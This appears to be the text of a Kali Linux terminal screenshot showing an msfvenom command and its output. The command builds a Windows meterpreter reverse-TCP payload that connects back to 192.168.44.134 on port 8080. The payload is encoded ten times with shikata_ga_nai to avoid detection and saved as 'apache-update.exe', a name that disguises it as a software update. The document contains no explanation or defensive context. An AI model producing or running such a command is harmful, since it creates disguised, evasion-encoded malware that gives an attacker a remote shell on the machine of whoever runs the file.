 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.44.134 LPORT=8080 -e x86/shikata_ga_
nai -i 10 -f exe -o /root/Desktop/apache-update.exe
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai succeeded with size 387 (iteration=1)
x86/shikata_ga_nai succeeded with size 414 (iteration=2)
x86/shikata_ga_nai succeeded with size 441 (iteration=3)
x86/shikata_ga_nai succeeded with size 468 (iteration=4)
x86/shikata_ga_nai succeeded with size 495 (iteration=5)
x86/shikata_ga_nai succeeded with size 522 (iteration=6)
x86/shikata_ga_nai succeeded with size 549 (iteration=7)
x86/shikata_ga_nai succeeded with size 576 (iteration=8)
x86/shikata_ga_nai succeeded with size 603 (iteration=9)
x86/shikata_ga_nai chosen with final size 603
Payload size: 603 bytes
Final size of exe file: 73802 bytes
Saved as: /root/Desktop/apache-update.exe
root@kali:~#